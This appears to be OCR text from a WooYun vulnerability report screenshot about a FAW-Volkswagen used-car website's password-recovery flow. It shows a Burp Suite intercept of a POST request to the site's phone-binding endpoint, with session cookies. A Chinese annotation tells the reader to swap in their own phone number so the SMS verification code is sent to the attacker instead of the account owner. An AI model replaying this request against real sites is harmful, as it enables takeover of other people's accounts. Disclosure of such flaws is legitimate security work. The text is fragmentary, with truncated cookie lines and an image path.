 当前城市 【更改】
一汽-大众
FAW-VOLKSWAGEN
首页 | 二手好车 | 我要卖车 | 品牌服务 | 新闻活
首页 > 找回密码
短信验证码将会发送到您的绑定手机15888888888上，
短信验证码
验 证
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept History Options
Request to http://dasweltauto.faw-vw.com:80 [202.38.164.74]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /ucarweb/random/binding.do HTTP/1.1
Host: dasweltauto.faw-vw.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://dasweltauto.faw-vw.com/ucarweb/findpassword_phone_submit.do
Content-Length: 24
Cookie: JSESSIONID=17347313C8DDB7BF98D2D8B1896C6B26; __gck=B51532B3-41BC-04D7-ABBD
CIGDCSCD=1459943437;
dm90=1%7C1459943437%7C1%7Ctools.phpinfo.me%7C%2Fdomain%2F%7C%7C%7C1459943067%7C145
cea4f%7C0%7C%7C; dm_rff90=tools.phpinfo.me%252Fdomain%252F%5B%5De.faw-vw.com%252F1
CIGDCID=26719201604061944335704f6a1cea4f; CIGDCTP=1; CIGDCTS=2; CIGDCAD=; CIGDCSE=
pt_6a83d5ee=uid=q26DrGfRwejqERT8QOOGwA&nid=0&vid=OW-xKk94tgRqSUm02vfvDQ&vn=3&pvn=1
Q*pt*1459943360280; Hm_lvt_0b296fabc2a8354c11a2bbefbff375d9=1459944234,1459947664;
Connection: keep-alive
phone=15888888888&type=3
修改为自己的手机号码，方便接收验证码
www.wooyun.org